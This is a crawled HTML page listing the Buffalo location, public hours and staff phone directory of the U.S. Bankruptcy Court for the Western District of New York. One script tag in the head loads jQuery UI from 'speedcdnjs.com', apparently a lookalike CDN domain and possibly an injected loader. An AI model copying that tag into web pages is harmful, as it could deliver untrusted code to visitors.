

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nywb.uscourts.gov/court-info/court-locations/
body_size: 7996
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.nywb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.nywb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.nywb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.nywb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.nywb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.nywb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Court Locations | Western District of New York | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.nywb.uscourts.gov/sites/nywb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nywb.uscourts.gov/sites/nywb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nywb.uscourts.gov/sites/nywb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.nywb.uscourts.gov/sites/nywb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.nywb.uscourts.gov/sites/nywb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nywb.uscourts.gov/sites/nywb/files/css_injector/css_injector_2.css?t8e6o4" media="all" />
  <script src="https://www.nywb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8e6o4"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.nywb.uscourts.gov/sites/nywb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.nywb.uscourts.gov/sites/nywb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.nywb.uscourts.gov/sites/nywb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.nywb.uscourts.gov/sites/nywb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.nywb.uscourts.gov/sites/nywb/files/js/js_RR9QSMNuCkgJtFqdWNTjMLj8aYCd6k4S1ZAZWBIUdhU.js"></script>
<script src="https://www.nywb.uscourts.gov/sites/nywb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"field_group":{"div":"full"},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Western District of New York. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Western District of New York does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":0,"extExclude":"(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Western District of New York. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Western District of New York does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/court-info\/court-locations\/":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-court-info page-court-info-court-locations section-court-info">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.nywb.uscourts.gov/sites/nywb/files/25_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of New York                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Carl L. Bucki, Chief Judge<br />Lisa Bertino Beaser, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/court-info/court-locations/" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="Search this site" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-eFOQdgJ4kyI88a0ed6Gfyd1E5-trrU2aAFUNUxNGal4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-6251"><a href="/nodeblock/nextgen-cmecf">NextGen CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-597"><a href="/how-become-e-filer">How to become an E-filer</a></li>
<li class="leaf menu-mlid-6493"><a href="/cmecf-learning-modules">CM/ECF Learning Modules</a></li>
<li class="leaf menu-mlid-6480"><a href="/nodeblock/manage-my-account">Manage My Account</a></li>
<li class="leaf menu-mlid-6259"><a href="/nodeblock/nextgen-links">NextGen Links</a></li>
<li class="leaf menu-mlid-6256"><a href="/nodeblock/nextgen-cmecf-faqs">NextGen CM/ECF FAQs</a></li>
<li class="last leaf menu-mlid-588"><a href="/cmecf-guides-and-publications">CM/ECF Guides and Publications</a></li>
</ul></li>
<li class="expanded menu-mlid-498"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-6596"><a href="/photo-identification-required-petitions-presented-filing-rochester-ny">Photo identification required for petitions presented for filing in Rochester, NY</a></li>
<li class="leaf menu-mlid-629"><a href="https://www.uscourts.gov/court-programs/bankruptcy/filing-without-attorney" target="_blank">Filing for Bankruptcy Without an Attorney</a></li>
<li class="leaf menu-mlid-639"><a href="https://www.uscourts.gov/forms-rules/forms/bankruptcy-forms" target="_blank">Official Bankruptcy Forms</a></li>
<li class="last leaf menu-mlid-4989"><a href="https://www.nywb.uscourts.gov/sites/nywb/files/form_b2010_v2020.pdf">Notice Required by 11 U.S.C. Section 342(b) for Individuals Filing for Bankruptcy (Form 2010)</a></li>
</ul></li>
<li class="expanded menu-mlid-502"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-592"><a href="https://www.uscourts.gov/court-programs/bankruptcy/bankruptcy-basics" target="_blank">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-637"><a href="https://www.uscourts.gov/court-programs/bankruptcy/bankruptcy-basics/bankruptcy-basics-glossary" target="_blank">Bankruptcy Terminology</a></li>
<li class="last leaf menu-mlid-638"><a href="https://www.uscourts.gov/forms-rules/current-rules-practice-procedure/federal-rules-bankruptcy-procedure" target="_blank">Federal Rules of Bankruptcy Procedure</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-483"><a href="/court-info" class="active-trail">Court Info</a><ul class="menu"><li class="first leaf active-trail active menu-mlid-485"><a href="/court-info/court-locations" class="active-trail active">Court Locations &amp; Directory</a></li>
<li class="leaf menu-mlid-627"><a href="/counties-served">Counties Served</a></li>
<li class="leaf menu-mlid-486"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-600"><a href="/financial-information">Fee Information</a></li>
<li class="leaf menu-mlid-582"><a href="/nodeblock/caseload-data">Caseload Data</a></li>
<li class="leaf menu-mlid-581"><a href="/nodeblock/closings-or-delays">Closings or Delays</a></li>
<li class="leaf menu-mlid-585"><a href="/nodeblock/cell-phone-policy">Cell Phone Policy</a></li>
<li class="leaf menu-mlid-634"><a href="/employment-vacancy-announcements">Employment Vacancy Announcements</a></li>
<li class="leaf menu-mlid-6490"><a href="/content/unclaimed-funds-information">Unclaimed Funds Information</a></li>
<li class="last leaf menu-mlid-6594"><a href="/awarded-compensation">Awarded Compensation</a></li>
</ul></li>
<li class="expanded menu-mlid-492"><a href="/judges-info">Judges / Chambers</a><ul class="menu"><li class="first leaf menu-mlid-6598"><a href="/calendars/index.html">Calendars</a></li>
<li class="leaf menu-mlid-493"><a href="/content/chief-judge-carl-l-bucki">Chief Judge Carl L. Bucki</a></li>
<li class="leaf menu-mlid-573"><a href="/content/judge-warren">Judge Warren</a></li>
<li class="leaf menu-mlid-572"><a href="/content/judge-michael-j-kaplan-retired">Judge Michael J. Kaplan (Retired)</a></li>
<li class="leaf menu-mlid-495"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-621"><a href="http://www.ca2.uscourts.gov/judges/judicial_conduct.html" target="_blank">Judicial Conduct and Judicial Disability Procedures</a></li>
<li class="last leaf menu-mlid-614"><a href="/judicial-seminar-disclosure-0">Judicial Seminar Disclosure</a></li>
</ul></li>
<li class="expanded menu-mlid-499"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-623"><a href="/admission-practice">Admission to Practice</a></li>
<li class="leaf menu-mlid-599"><a href="/pro-hac-vice-bankruptcy-court">Pro Hac Vice</a></li>
<li class="leaf menu-mlid-1117"><a href="/certificate-good-standing">Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-589"><a href="/administrative-procedures-and-orders">Administrative Procedures/Orders</a></li>
<li class="leaf menu-mlid-586"><a href="/notices-attorneys">Notices to Attorneys</a></li>
<li class="leaf menu-mlid-612"><a href="/nodeblock/ordering-transcripts">Ordering Transcripts</a></li>
<li class="last leaf menu-mlid-801"><a href="/consent-substitute-attorney">Consent to Substitute Attorney</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-611"><a href="http://www.uscourts.gov/FormsAndFees/Forms/BankruptcyForms.aspx" target="_blank">Official Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-577"><a href="/new-york-western-cover-sheets">NYW Cover Sheets</a></li>
<li class="leaf menu-mlid-576"><a href="/new-york-western-procedural-forms">NYW Procedural Forms</a></li>
<li class="leaf menu-mlid-578"><a href="/new-york-western-trustee-forms">NYW Trustee Forms</a></li>
<li class="last leaf menu-mlid-803"><a href="https://www.uscourts.gov/forms-rules/pending-rules-and-forms-amendments" target="_blank">Pending Changes: Bankruptcy Rules</a></li>
</ul></li>
<li class="expanded menu-mlid-496"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-613"><a href="/nodeblock/ordering-transcripts">Ordering Transcripts</a></li>
<li class="leaf menu-mlid-607"><a href="/instructions-retrieving-copies-case-files-case-documents">Retrieving Copies of Case Files &amp; Case Documents</a></li>
<li class="leaf menu-mlid-632"><a href="/multiple-court-voice-case-information-system-mcvcis-0">Multiple-Court Voice Case Information System (McVCIS)</a></li>
<li class="leaf menu-mlid-606"><a href="/restriction-public-access-documents-cases-filed-prior-december-1-2003">Restriction of Public Access to Documents in Cases Filed Prior to December 1, 2003</a></li>
<li class="last leaf menu-mlid-484"><a href="/court-info/faq">FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-500"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-805"><a href="/free-electronic-bankruptcy-noticing-ebn">Free Electronic Bankruptcy Noticing (EBN)</a></li>
<li class="leaf menu-mlid-635"><a href="https://bankruptcynotices.uscourts.gov/" target="_blank">Free National Creditor Registration System (NCRS)</a></li>
<li class="leaf menu-mlid-781"><a href="https://www.uscourts.gov/court-programs/bankruptcy/bankruptcy-noticing/approved-bankruptcy-notice-providers" target="_blank">Approved Bankruptcy Notice Providers</a></li>
<li class="leaf menu-mlid-633"><a href="https://www.uscourts.gov/court-programs/fees/post-judgment-interest-rate" target="_blank">Post Judgment Interest Rates</a></li>
<li class="leaf menu-mlid-804"><a href="/rule-5003e-register-mailing-addresses-federal-and-state-governmental-units-and-certain-taxing">Rule 5003(e) Register of Mailing Addresses of Federal and State Governmental Units and Certain Taxing Authorities</a></li>
<li class="last leaf menu-mlid-798"><a href="/request-interpreter">Request Interpreter</a></li>
</ul></li>
<li class="last expanded menu-mlid-501"><a href="/office-us-trustee">US Trustee &amp; 341 Meeting Information</a><ul class="menu"><li class="first leaf menu-mlid-604"><a href="http://www.justice.gov/ust/r02/" target="_blank">US Trustee-Region 2</a></li>
<li class="leaf menu-mlid-6593"><a href="/341-meeting-calendars">341 Meeting Calendars</a></li>
<li class="leaf menu-mlid-6591"><a href="/meeting-creditors-information-0">341 Meeting Information</a></li>
<li class="leaf menu-mlid-601"><a href="http://www.justice.gov/ust/eo/bapcpa/ccde/cc_approved.htm">Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-602"><a href="http://www.justice.gov/ust/eo/bapcpa/ccde/de_approved.htm">Personal Financial Management</a></li>
<li class="leaf menu-mlid-603"><a href="http://www.justice.gov/ust/eo/bapcpa/meanstesting.htm">Means Test</a></li>
<li class="leaf menu-mlid-605"><a href="http://www.justice.gov/ust/eo/fraud/" target="_blank">Report Suspected Bankruptcy Fraud</a></li>
<li class="leaf menu-mlid-6592"><a href="/ch-11-status-conferences-buffalo-non-subchapter-v">Ch 11 Status Conferences (Buffalo Non-Subchapter V)</a></li>
<li class="last leaf menu-mlid-6570"><a href="https://www.justice.gov/ust/chapter-11-operating-reports">Chapter 11 Operating Reports</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/court-info">Court Info</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Court Locations            </h1>
          
                                        
                      <div class="view view-staff-directory view-id-staff_directory view-display-id-page staff-directory-landing view-dom-id-8a60d5083068c5b659e90d2415d680fc">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
    
<div class="view view-staff-directory view-id-staff_directory view-display-id-court_tabs_view clearfix view-dom-id-72a9ff7b3ad0708a9cb0c4346fb45f0a">
        
  
  
      <div class="view-content">
      <div class="item-list"><ul>  <li class="views-row views-row-1 views-row-odd views-row-first">

  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/buffalo">Buffalo</a></span>  </div>
</li>
  <li class="views-row views-row-2 views-row-even views-row-last">

  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/rochester">Rochester</a></span>  </div>
</li>
</ul></div>    </div>
  
  
  
  
  
  
</div>
<div id="node-10" class="node node--court node--full node--court--full clearfix" about="/content/buffalo" typeof="sioc:Item foaf:Document" role="article" class="node node--court node--full node--court--full">

  
    
  <span property="dc:title" content="Buffalo" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><img alt="" src="/sites/nywb/files/jax%20pic4.jpg" style="height:418px; width:353px" /></p>
<p><span style="font-size:14px"><span style="color:#800000">Public Hours are from 8:00 AM to 4:30 PM, Monday to Friday excluding Federal holidays.</span>  Cellular phones are not allowed in the building.</span></p>
</div></div></div><div id="node-court-full-group-court-address" class="court-address-wrap clearfix group-court-address field-group-div"><div class="field field--name-field-court-st-add field--type-text-with-summary field--label-above"><div class="field__label">Street Address:&nbsp;</div><div class="field__items"><div class="field__item even"><p>2 Niagara Square<br />
Buffalo, NY 14202<br />
(716) 362-3200</p>
</div></div></div><div class="field field--name-field-court-mail-add field--type-text-with-summary field--label-above"><div class="field__label">Mailing Address:&nbsp;</div><div class="field__items"><div class="field__item even"><p>United States Bankruptcy Court<br />
Western District of New York<br />
Robert H. Jackson U.S. Courthouse<br />
2 Niagara Square<br />
Buffalo, NY 14202</p>
</div></div></div></div><div class="field field--name-field-court-staff field--type-text-long field--label-hidden"><div class="field__items"><div class="field__item even"><table align="left" border="1" cellpadding="1" cellspacing="1" style="height:103px; width:466px">
<tbody>
<tr>
<td class="rtecenter" scope="row" style="width:200px">
<h2><span style="color:#4b0082"><span style="font-size:22px">BUFFALO</span></span></h2>
</td>
<td class="rtecenter" style="width:113px"><span style="color:#4b0082">Main Line:<a href="tel:+17163623200"> 716-362-3200</a></span></td>
<td class="rtecenter" style="width:138px"> </td>
</tr>
<tr>
<td class="rtecenter" scope="row" style="width:200px"><strong>Chambers:</strong></td>
<td class="rtecenter" style="width:113px"> </td>
<td class="rtecenter" style="width:138px"> </td>
</tr>
<tr>
<td class="rtecenter" scope="row" style="width:200px"><strong>Chief Judge Carl L. Bucki  </strong></td>
<td class="rtecenter" style="width:113px"> </td>
<td class="rtecenter" style="width:138px"> </td>
</tr>
<tr>
<td class="rteright" scope="row" style="width:200px">Judicial Assistant</td>
<td class="rtecenter" style="width:113px">716-362-3281</td>
<td class="rtecenter" style="width:138px"> </td>
</tr>
<tr>
<td class="rteright" scope="row" style="width:200px">Law Clerk</td>
<td class="rtecenter" style="width:113px">
<p>716-362-3272 or 716-362-3282</p>
</td>
<td class="rtecenter" style="width:138px"> </td>
</tr>
<tr>
<td class="rteright" scope="row" style="width:200px"> </td>
<td class="rtecenter" style="width:113px"> </td>
<td class="rtecenter" style="width:138px"> </td>
</tr>
<tr>
<td class="rtecenter" scope="row" style="width:200px"><strong>Judge Michael J. Kaplan  </strong></td>
<td class="rtecenter" style="width:113px"> </td>
<td class="rtecenter" style="width:138px"> </td>
</tr>
<tr>
<td class="rteright" scope="row" style="width:200px">Chambers Information</td>
<td class="rtecenter" style="width:113px">716-362-3271 or 716-362-3282</td>
<td class="rtecenter" style="width:138px"> </td>
</tr>
<tr>
<td class="rteright" scope="row" style="width:200px"> </td>
<td class="rtecenter" style="width:113px"> </td>
<td class="rtecenter" style="width:138px"> </td>
</tr>
<tr>
<td class="rtecenter" scope="row" style="width:200px"><strong>Operations:</strong></td>
<td class="rtecenter" style="width:113px"><strong>Direct Phone Number</strong></td>
<td class="rtecenter" style="width:138px"><strong>Case Series (last 2 digits)</strong></td>
</tr>
<tr>
<td class="rteright" scope="row" style="width:200px">Supervisor</td>
<td class="rtecenter" style="width:113px">716-362-3215</td>
<td class="rteright" style="width:138px"> </td>
</tr>
<tr>
<td class="rteright" scope="row" style="width:200px">Case Administrator</td>
<td class="rtecenter" style="width:113px">716-362-3219</td>
<td class="rtecenter" style="width:138px">00 - 24</td>
</tr>
<tr>
<td class="rteright" scope="row" style="width:200px">Case Administrator</td>
<td class="rtecenter" style="width:113px">716-362-3230</td>
<td class="rtecenter" style="width:138px">25 - 49</td>
</tr>
<tr>
<td class="rteright" scope="row" style="width:200px">Case Administrator</td>
<td class="rtecenter" style="width:113px">716-362-3237</td>
<td class="rtecenter" style="width:138px">50 - 74</td>
</tr>
<tr>
<td class="rteright" scope="row" style="width:200px">Case Administrator</td>
<td class="rtecenter" style="width:113px">716-362-3216</td>
<td class="rtecenter" style="width:138px">75 - 99</td>
</tr>
<tr>
<td class="rteright" scope="row" style="width:200px">CM/ECF Analyst</td>
<td class="rtecenter" style="width:113px">716-362-3236</td>
<td class="rtecenter" style="width:138px"> </td>
</tr>
<tr>
<td class="rteright" scope="row" style="width:200px"> </td>
<td class="rtecenter" style="width:113px"> </td>
<td class="rtecenter" style="width:138px"> </td>
</tr>
<tr>
<td class="rtecenter" scope="row" style="width:200px"><strong>Administration:</strong></td>
<td class="rtecenter" style="width:113px"> </td>
<td class="rtecenter" style="width:138px"> </td>
</tr>
<tr>
<td class="rteright" scope="row" style="width:200px">Clerk of Court</td>
<td class="rtecenter" style="width:113px">716-362-3200</td>
<td class="rtecenter" style="width:138px"> </td>
</tr>
<tr>
<td class="rteright" scope="row" style="width:200px">Chief Deputy Clerk</td>
<td class="rtecenter" style="width:113px">585-613-4200</td>
<td class="rtecenter" style="width:138px"> </td>
</tr>
<tr>
<td class="rteright" scope="row" style="width:200px">Financial Operations Supervisor</td>
<td class="rtecenter" style="width:113px">716-362-3242</td>
<td class="rtecenter" style="width:138px"> </td>
</tr>
<tr>
<td class="rteright" scope="row" style="width:200px">Administrative Specialist</td>
<td class="rtecenter" style="width:113px">716-362-3229</td>
<td class="rtecenter" style="width:138px"> </td>
</tr>
<tr>
<td class="rteright" scope="row" style="width:200px"> </td>
<td class="rtecenter" style="width:113px"> </td>
<td class="rtecenter" style="width:138px"> </td>
</tr>
<tr>
<td class="rtecenter" scope="row" style="width:200px"><strong>Information Technology:</strong></td>
<td class="rtecenter" style="width:113px"> </td>
<td class="rtecenter" style="width:138px"> </td>
</tr>
<tr>
<td class="rteright" scope="row" style="width:200px">Assistant Director of IT</td>
<td class="rtecenter" style="width:113px">716-362-3252</td>
<td class="rtecenter" style="width:138px"> </td>
</tr>
</tbody>
</table>
<p>
 </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<h2> </h2>
</div></div></div>  </div>

  
  
</div>
  </div>
    </div>
  
  
  
  
  
  
</div>          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf active-trail active menu-mlid-485"><a href="/court-info/court-locations" class="active-trail active">Court Locations &amp; Directory</a></li>
<li class="leaf menu-mlid-627"><a href="/counties-served">Counties Served</a></li>
<li class="leaf menu-mlid-486"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-600"><a href="/financial-information">Fee Information</a></li>
<li class="leaf menu-mlid-582"><a href="/nodeblock/caseload-data">Caseload Data</a></li>
<li class="leaf menu-mlid-581"><a href="/nodeblock/closings-or-delays">Closings or Delays</a></li>
<li class="leaf menu-mlid-585"><a href="/nodeblock/cell-phone-policy">Cell Phone Policy</a></li>
<li class="leaf menu-mlid-634"><a href="/employment-vacancy-announcements">Employment Vacancy Announcements</a></li>
<li class="leaf menu-mlid-6490"><a href="/content/unclaimed-funds-information">Unclaimed Funds Information</a></li>
<li class="last leaf menu-mlid-6594"><a href="/awarded-compensation">Awarded Compensation</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment-vacancy-announcements">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
